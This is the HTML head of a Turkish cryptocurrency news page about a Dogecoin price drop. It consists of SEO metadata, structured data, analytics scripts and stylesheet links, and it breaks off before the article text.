

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://koinmedya.com/dogecoin-yatirimcilari-dikkat/
body_size: 42539
content:
<!doctype html>
<html lang="tr" prefix="og: http://ogp.me/ns#" class="light-mode" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel='preload' as='style' href='https://koinmedya.com/wp-content/themes/kanews/assets/css/theme.min.css' />
<link rel='preload' as='style' href='https://koinmedya.com/wp-content/themes/kanews/assets/css/theme-single.min.css' />
<link rel='preload' as='font' href='https://koinmedya.com/wp-content/themes/kanews/assets/fonts/icomoon.woff' type='font/woff' crossorigin='anonymous' />
<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script id="google_gtagjs-js-consent-mode-data-layer">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->

<!-- Rank Math PRO tarafından Arama Motoru Optimizasyonu - https://rankmath.com/ -->
<title>Dogecoin yatırımcıları dikkat! DOGE bu seviyelere gerileyebilir</title>
<meta name="description" content="Dogecoin son 24 saatte %10’a yakın değer kaybetti. Memecoin için işler yolunda gitmez ise düşüş derinleşebilir. Detaylar ve Dogecoin teknik analizleri"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://koinmedya.com/dogecoin-yatirimcilari-dikkat/" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Dogecoin yatırımcıları dikkat! DOGE bu seviyelere gerileyebilir" />
<meta property="og:description" content="Dogecoin son 24 saatte %10’a yakın değer kaybetti. Memecoin için işler yolunda gitmez ise düşüş derinleşebilir. Detaylar ve Dogecoin teknik analizleri" />
<meta property="og:url" content="https://koinmedya.com/dogecoin-yatirimcilari-dikkat/" />
<meta property="og:site_name" content="KoinMedya" />
<meta property="article:publisher" content="https://www.facebook.com/koinmedya/" />
<meta property="article:tag" content="doge" />
<meta property="article:tag" content="dogecoin" />
<meta property="article:tag" content="kriptopara" />
<meta property="article:section" content="Kripto Para" />
<meta property="fb:app_id" content="965184943647779" />
<meta property="og:image" content="https://koinmedya.com/wp-content/uploads/2021/10/dogek-e1640372427945.jpg" />
<meta property="og:image:secure_url" content="https://koinmedya.com/wp-content/uploads/2021/10/dogek-e1640372427945.jpg" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="360" />
<meta property="og:image:alt" content="Dogecoin" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-12-12T19:00:44+03:00" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Dogecoin yatırımcıları dikkat! DOGE bu seviyelere gerileyebilir" />
<meta name="twitter:description" content="Dogecoin son 24 saatte %10’a yakın değer kaybetti. Memecoin için işler yolunda gitmez ise düşüş derinleşebilir. Detaylar ve Dogecoin teknik analizleri" />
<meta name="twitter:site" content="@@koinmedya_" />
<meta name="twitter:creator" content="@mesutdemir2509" />
<meta name="twitter:image" content="https://koinmedya.com/wp-content/uploads/2021/10/dogek-e1640372427945.jpg" />
<meta name="twitter:label1" content="Yazan" />
<meta name="twitter:data1" content="Mesut Demir" />
<meta name="twitter:label2" content="Okuma süresi" />
<meta name="twitter:data2" content="1 dakika" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://koinmedya.com/#person","name":"KoinMedya.com","sameAs":["https://www.facebook.com/koinmedya/","https://twitter.com/@koinmedya_"]},{"@type":"WebSite","@id":"https://koinmedya.com/#website","url":"https://koinmedya.com","name":"KoinMedya","publisher":{"@id":"https://koinmedya.com/#person"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://koinmedya.com/wp-content/uploads/2021/10/dogek-e1640372427945.jpg","url":"https://koinmedya.com/wp-content/uploads/2021/10/dogek-e1640372427945.jpg","width":"640","height":"360","caption":"Dogecoin","inLanguage":"tr"},{"@type":"BreadcrumbList","@id":"https://koinmedya.com/dogecoin-yatirimcilari-dikkat/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://koinmedya.com","name":"Ana sayfa"}},{"@type":"ListItem","position":"2","item":{"@id":"https://koinmedya.com/kategori/egitim-2/","name":"E\u011fitim"}},{"@type":"ListItem","position":"3","item":{"@id":"https://koinmedya.com/kategori/egitim-2/kriptopara/","name":"Kripto Para"}},{"@type":"ListItem","position":"4","item":{"@id":"https://koinmedya.com/dogecoin-yatirimcilari-dikkat/","name":"Dogecoin yat\u0131r\u0131mc\u0131lar\u0131 dikkat! DOGE bu seviyelere gerileyebilir"}}]},{"@type":"WebPage","@id":"https://koinmedya.com/dogecoin-yatirimcilari-dikkat/#webpage","url":"https://koinmedya.com/dogecoin-yatirimcilari-dikkat/","name":"Dogecoin yat\u0131r\u0131mc\u0131lar\u0131 dikkat! DOGE bu seviyelere gerileyebilir","datePublished":"2022-12-12T19:00:44+03:00","dateModified":"2022-12-12T19:00:44+03:00","isPartOf":{"@id":"https://koinmedya.com/#website"},"primaryImageOfPage":{"@id":"https://koinmedya.com/wp-content/uploads/2021/10/dogek-e1640372427945.jpg"},"inLanguage":"tr","breadcrumb":{"@id":"https://koinmedya.com/dogecoin-yatirimcilari-dikkat/#breadcrumb"}},{"@type":"Person","@id":"https://koinmedya.com/yazar/mesutdemir/","name":"Mesut Demir","url":"https://koinmedya.com/yazar/mesutdemir/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/1d6cbfc1767289468a7356527f2b389637fc4cdab3aa52030234e9aa1ff9fe1b?s=96&amp;d=blank&amp;r=g","url":"https://secure.gravatar.com/avatar/1d6cbfc1767289468a7356527f2b389637fc4cdab3aa52030234e9aa1ff9fe1b?s=96&amp;d=blank&amp;r=g","caption":"Mesut Demir","inLanguage":"tr"},"sameAs":["https://koinmedya.com","https://twitter.com/https://twitter.com/mesutdemir2509"]},{"@type":"NewsArticle","headline":"Dogecoin yat\u0131r\u0131mc\u0131lar\u0131 dikkat! DOGE bu seviyelere gerileyebilir","keywords":"Dogecoin","datePublished":"2022-12-12T19:00:44+03:00","dateModified":"2022-12-12T19:00:44+03:00","articleSection":"G\u00fcncel Haber, Kripto Para","author":{"@id":"https://koinmedya.com/yazar/mesutdemir/","name":"Mesut Demir"},"publisher":{"@id":"https://koinmedya.com/#person"},"description":"Dogecoin son 24 saatte %10\u2019a yak\u0131n de\u011fer kaybetti. Memecoin i\u00e7in i\u015fler yolunda gitmez ise d\u00fc\u015f\u00fc\u015f derinle\u015febilir. Detaylar ve Dogecoin teknik analizleri","copyrightYear":"2022","copyrightHolder":{"@id":"https://koinmedya.com/#person"},"name":"Dogecoin yat\u0131r\u0131mc\u0131lar\u0131 dikkat! DOGE bu seviyelere gerileyebilir","@id":"https://koinmedya.com/dogecoin-yatirimcilari-dikkat/#richSnippet","isPartOf":{"@id":"https://koinmedya.com/dogecoin-yatirimcilari-dikkat/#webpage"},"image":{"@id":"https://koinmedya.com/wp-content/uploads/2021/10/dogek-e1640372427945.jpg"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://koinmedya.com/dogecoin-yatirimcilari-dikkat/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO eklentisi -->

<link rel='dns-prefetch' href='//js-eu1.hs-scripts.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//maps.gstatic.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//google-analytics.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//ssl.google-analytics.com' />
<link rel='dns-prefetch' href='//youtube.com' />
<link rel='dns-prefetch' href='//api.pinterest.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel='dns-prefetch' href='//syndication.twitter.com' />
<link rel='dns-prefetch' href='//platform.instagram.com' />
<link rel='dns-prefetch' href='//disqus.com' />
<link rel='dns-prefetch' href='//sitename.disqus.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//platform.linkedin.com' />
<link rel='dns-prefetch' href='//w.sharethis.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//i1.wp.com' />
<link rel='dns-prefetch' href='//i2.wp.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//pixel.wp.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel="alternate" type="application/rss+xml" title="KoinMedya &raquo; akışı" href="https://koinmedya.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="KoinMedya &raquo; yorum akışı" href="https://koinmedya.com/comments/feed/" />
<!-- Kanews Theme --><meta name="datePublished" content="2022-12-12T19:00:44+03:00" /><meta name="dateModified" content="2022-12-12T18:12:35+03:00" /><meta name="url" content="https://koinmedya.com/dogecoin-yatirimcilari-dikkat/" /><meta name="articleSection" content="news" /><meta name="articleAuthor" content="Mesut Demir" /><meta property="article:published_time" content="2022-12-12T19:00:44+03:00" />
<meta property="og:site_name" content="KoinMedya" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://koinmedya.com/dogecoin-yatirimcilari-dikkat/" /><meta property="og:title" content="Dogecoin yatırımcıları dikkat! DOGE bu seviyelere gerileyebilir - KoinMedya" />
<meta property="twitter:title" content="Dogecoin yatırımcıları dikkat! DOGE bu seviyelere gerileyebilir - KoinMedya" /><meta name="twitter:card" content="summary_large_image" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="360" />
<meta property="og:image" content="https://koinmedya.com/wp-content/uploads/2021/10/dogek-e1640372427945.jpg" />
<meta property="twitter:image" content="https://koinmedya.com/wp-content/uploads/2021/10/dogek-e1640372427945.jpg" />
<!-- /Kanews Theme -->
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.19 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-45XLS577F3"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '8.19';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-45XLS577F3',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-45XLS577F3', {"forceSSL":"true","link_attribution":"true","author":"Mesut Demir","category":"kriptopara,guncel-haber","post_type":"post","published_at":"2022-12-12T19:00:44+03:00"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
			<script data-cfasync="false" data-wpfc-render="false">
		MonsterInsightsDualTracker.trackers['form:impression'] = function (parameters) {
			__gtagDataLayer('event', 'form_impression', {
				form_id: parameters.event_label,
				content_type: 'form',
				non_interaction: true,
				send_to: parameters.send_to,
			});
		};

		MonsterInsightsDualTracker.trackers['form:conversion'] = function (parameters) {
			__gtagDataLayer('event', 'generate_lead', {
				form_id: parameters.event_label,
				send_to: parameters.send_to,
			});
		};
	</script>
	<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='embedpress-css-css' href='https://koinmedya.com/wp-content/plugins/embedpress/assets/css/embedpress.css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://koinmedya.com/wp-content/plugins/embedpress/assets/css/blocks.build.css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://koinmedya.com/wp-includes/css/dist/components/style.min.css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://koinmedya.com/wp-includes/css/dist/preferences/style.min.css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://koinmedya.com/wp-includes/css/dist/block-editor/style.min.css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://koinmedya.com/wp-includes/css/dist/reusable-blocks/style.min.css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://koinmedya.com/wp-includes/css/dist/patterns/style.min.css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://koinmedya.com/wp-includes/css/dist/editor/style.min.css' media='all' />
<link rel='stylesheet' id='embedpress_pro-cgb-style-css-css' href='https://koinmedya.com/wp-content/plugins/embedpress-pro/Gutenberg/dist/blocks.style.build.css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://koinmedya.com/wp-content/plugins/extended-widget-options/assets/css/widget-options.css' media='all' />
<link rel='stylesheet' id='css-animate-css' href='https://koinmedya.com/wp-content/plugins/extended-widget-options/assets/css/animate.min.css' media='all' />
<link rel='stylesheet' id='kan_Child_style-css' href='https://koinmedya.com/wp-content/themes/kanews-child/style.css' media='screen' />
<link rel='stylesheet' id='zuck-css' href='https://koinmedya.com/wp-content/plugins/kanews-stories/assets/zuck.min.css' media='all' />
<link rel='stylesheet' id='kanews-theme-css' href='https://koinmedya.com/wp-content/themes/kanews/assets/css/theme.min.css' media='all' />
<style id='kanews-theme-inline-css'>
 .kanews-post-thumb:before, .kanews-slider-wrapper:not(.slick-initialized):before, .kanews-slide-thumb:before{background-image:url()}body{font-family:"Poppins", sans-serif !important}.dark-mode .site-header-logo img{content:url(https://koinmedya.com/wp-content/uploads/2017/11/Koinmedya_logo_beyaz_225px.png);width:225px}.kanews-section{overflow:hidden}.site-wrapper{background:#ffffff;background:#ffffff}@media (min-width:992px){.container{max-width:1280px}}.site-header .site-header-wrapper{background-color:#0f0030}html:not(.dark-mode) .site-header .header-btn-icon, html:not(.dark-mode) .header-btn, html:not(.dark-mode) .site-header button{background-color:#1c0059}html:not(.dark-mode) .site-header .header-btn-icon, html:not(.dark-mode) .header-btn, html:not(.dark-mode) .site-header button{color:#ffffff}html:not(.dark-mode) .site-header{--kan-border-color:#ffffff}@media (min-width:992px){.site-header .site-header-top, .site-header .site-header-top .site-row{height:100px !important}.site-head-2{height:180px !important}}@media (max-width:992px){.site-header, .site-header .site-header-top, .site-header .site-header-top .site-row{height:75px !important}.site-head-2{height:75px !important}.site-head-2 .site-navbar, .site-head-2 .site-navbar .navbar-row, .site-head-2 .site-navbar .site-navbar-nav>li{height:75px !important}.site-head-2 .site-navbar .site-navbar-nav>li>a{line-height:75px !important}}#footer.dark-mode,#footer.light-mode{background-color:#0f0130}.site-navbar-wrapper, .site-navbar .site-navbar-nav li .sub-menu, .sie-head-3 .site-header .header-skin-light{background:linear-gradient(to right, #1c0059, #1c0059) !important}.site-navbar .site-navbar-nav li a{font-weight:400 !important;text-transform:capitalize !important;font-size:14px !important}@media (min-width:992px){.kanews-post-headline{}}.kanews-page-header{background-color:#17233a}#site-menu-block{background-color:#ffffff}#site-mobile-menu .site-mobile-menu-wrapper{background-color:#0f0130}#site-mobile-menu .site-mobile-menu-nav>ul>li>a, #site-mobile-menu .site-mobile-menu-footer{color:#ffffff}#site-mobile-menu,#site-mobile-menu .site-mobile-menu-footer p{color:#ffffff}:root{--kan-border-color:#f9f9f9;--kan-border-color2:#f9f9f9;--kan-block-radius:15px;--kan-block-shadow:0 0 0 1px var(--kan-border-color);--wp--preset--color--primary:#1c0059;--kan-theme-color:#1c0059}
/*# sourceURL=kanews-theme-inline-css */
</style>
<link rel='stylesheet' id='kanews-theme-single-css' href='https://koinmedya.com/wp-content/themes/kanews/assets/css/theme-single.min.css' media='all' />
<style id='kanews-theme-single-inline-css'>
.entry-content-inner{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue","Open Sans",sans-serif !important}@media (min-width:992px){.kanews-article-title{}}@media (min-width:992px){.kanews-article-title+p{}}.kanews-article-meta{color:#140059}@media (min-width:992px){.kanews-article-meta{}}.entry-content-inner a{color:#5232ed}.entry-content-inner a:hover{color:#0f0130}@media (min-width:992px){.kanews-article-content li, .kanews-article-content p, .kanews-article-content{}}
/*# sourceURL=kanews-theme-single-inline-css */
</style>
<link rel='stylesheet' id='kanews-dark-theme-css' href='https://koinmedya.com/wp-content/themes/kanews/assets/css/dark.min.css' media='all' />
<script src="https://koinmedya.com/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.min.js" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/koinmedya.com","hash_tracking":"false","v4_id":"G-45XLS577F3"};</script>
<script src="https://koinmedya.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://koinmedya.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Site Kit tarafından eklenen Google etiketi (gtag.js) snippet&#039;i -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-45XLS577F3" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["koinmedya.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-45XLS577F3");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://koinmedya.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://koinmedya.com/wp-json/wp/v2/posts/234014" /><meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://koinmedya.com/?p=234014' />
<meta name="generator" content="Site Kit by Google 1.170.0" />			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.33-->
			<script class="hsq-set-content-id" data-content-id="blog-post">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<link rel="manifest" href="https://koinmedya.com//manifest.json"><link rel="prefetch" href="https://koinmedya.com//manifest.json"><meta name="apple-mobile-web-app-statubar" content=""> <script>
 if ('serviceWorker' in navigator) {
 window.addEventListener('load', function () {
 navigator.serviceWorker.register('https://koinmedya.com/service-worker.js').then(function (registration) {
 console.log('ServiceWorker registration successful with scope: ', registration.scope);
 }, function (err) {
 console.log('ServiceWorker registration failed: ', err);
 });
 });
 }
 </script>
 <meta name="facebook-domain-verification" content="4u5dgwovhse7ejyuj76n02lvgxth4e" />
<script id="kanews-theme-schema" type="application/ld+json">{"@context": "https://schema.org","@graph": [
 {
 "@type": "Organization",
 "@id": "https://koinmedya.com/#organization",
 "url": "https://koinmedya.com/",
 "name": "KoinMedya",
 "logo": {
 "@type": "ImageObject",
 "url": "https://koinmedya.com/wp-content/uploads/2017/11/Koinmedya_logo_beyaz_175px.png",
 "width": "175",
 "height": "33"
 }
 },
 {
 "@type": "ImageObject",
 "@id": "https://koinmedya.com/dogecoin-yatirimcilari-dikkat/#primaryImage",
 "url": "https://koinmedya.com/wp-content/uploads/2021/10/dogek-e1640372427945.jpg",
 "width": 640,
 "height": 360,
 "inLanguage": "tr"
 },
 {
 "@type": "WebSite",
 "@id": "https://koinmedya.com/#website",
 "url": "https://koinmedya.com",
 "name": "KoinMedya",
 "description": "Bitcoin, Blockchain, Altcoin, Kripto Para Haberleri",
 "publisher": {
 "@id": "https://koinmedya.com/#organization"
 },
 "inLanguage": "tr",
 "potentialAction": {
 "@type": "SearchAction",
 "target": "https://koinmedya.com/?s={search_term_string}",
 "query-input": "required name=search_term_string"
 }
 },
 {
 "@type": "WebPage",
 "@id": "https://koinmedya.com/dogecoin-yatirimcilari-dikkat/#webpage",
 "url": "https://koinmedya.com/dogecoin-yatirimcilari-dikkat/",
 "inLanguage": "tr",
 "name": "Dogecoin yatırımcıları dikkat! DOGE bu seviyelere gerileyebilir - KoinMedya",
 "isPartOf": {
 "@id": "https://koinmedya.com/#website"
 },
 "primaryImageOfPage": {
 "@id": "https://koinmedya.com/dogecoin-yatirimcilari-dikkat/#primaryImage"
 }
 },
 {
 "@id": "#post-234014",
 "@type": "NewsArticle",
 "headline": "Dogecoin yatırımcıları dikkat! DOGE bu seviyelere gerileyebilir - KoinMedya",
 "url": "https://koinmedya.com/dogecoin-yatirimcilari-dikkat/",
 "isPartOf": {
 "@id": "https://koinmedya.com/dogecoin-yatirimcilari-dikkat/#webpage"
 },
 "inLanguage": "tr",
 "author": {
 "@type": "Person",
 "name": "Mesut Demir",
 "url": "https://koinmedya.com/yazar/"
 },
 "keywords": [
 "doge",
 "dogecoin",
 "kriptopara"
 ],
 "articleSection": "Kripto Para",
 "datePublished": "2022-12-12T19:00:44+03:00",
 "dateModified": "2022-12-12T18:12:35+03:00",
 "publisher": {
 "@id": "https://koinmedya.com/#organization"
 },
 "image": {
 "@id": "https://koinmedya.com/dogecoin-yatirimcilari-dikkat/#primaryImage"
 },
